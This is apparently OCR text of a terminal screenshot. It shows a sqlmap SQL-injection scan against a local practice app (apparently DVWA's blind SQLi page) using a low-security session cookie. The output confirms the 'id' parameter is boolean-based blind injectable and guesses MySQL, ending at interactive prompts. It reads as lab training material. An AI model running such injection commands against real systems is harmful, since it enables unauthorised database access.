 (andrew㉿StationX)-[~]
$ sqlmap -u "http://127.0.0.1:42001/vulnerabilities/sqli_blind/?id=2&Submit=Submit#" --cookie="security
=low; PHPSESSID:0n3fdufdi9gg0k3vs2qcur6lh6"
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
s the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:15:22 /2023-04-22/
[15:15:22] [INFO] testing connection to the target URL
[15:15:22] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:15:22] [INFO] testing if the target URL content is stable
[15:15:23] [INFO] target URL content is stable
[15:15:23] [INFO] testing if GET parameter 'id' is dynamic
[15:15:23] [WARNING] GET parameter 'id' does not appear to be dynamic
[15:15:23] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[15:15:23] [INFO] testing for SQL injection on GET parameter 'id'
[15:15:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:15:23] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' inj
ectable (with --code=200)
[15:15:23] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes?
[Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1) values? [Y/n] y